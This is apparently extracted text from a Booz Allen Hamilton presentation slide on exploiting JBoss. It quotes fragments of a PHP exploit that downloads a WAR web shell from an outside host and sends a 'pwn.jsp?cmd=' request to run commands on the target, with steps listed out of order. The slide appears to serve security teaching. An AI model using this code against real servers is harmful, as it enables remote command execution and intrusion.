 JBoss – The Exploit
Usage: C:\PHP>php 9sg_ejb.php 192.168.0.1 id
$url="http://retrogod.altervista.org/a.war?";
2) Download shell
1) Execute exploit
3) Execute “id” command against server
$host=$argv[1];
$cmd=$argv[2];
$pk="GET /a/pwn.jsp?cmd=".urlencode($cmd)." HTTP/1.0\r\n".
"Host: ".$host.":".$port."\r\n".
"Connection: Close\r\n\r\n";
12
Booz | Allen | Hamilton